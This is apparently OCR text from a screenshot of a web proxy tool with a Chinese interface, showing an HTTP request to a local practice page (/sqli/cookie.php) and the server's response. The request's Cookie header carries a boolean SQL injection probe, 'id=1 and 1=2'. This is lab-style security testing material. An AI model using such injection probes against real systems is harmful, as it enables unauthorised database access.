 http://127.0.0.1/sqli/cookie.php 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/cookie.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: id=1 and 1=2
8 Connection: close
9
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 15:41:14 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Set-Cookie: id=1
6 Content-Length: 7
7 Connection: close
8 Content-Type: text/html
9
10 : <br>
搜索(Search)... 没有匹配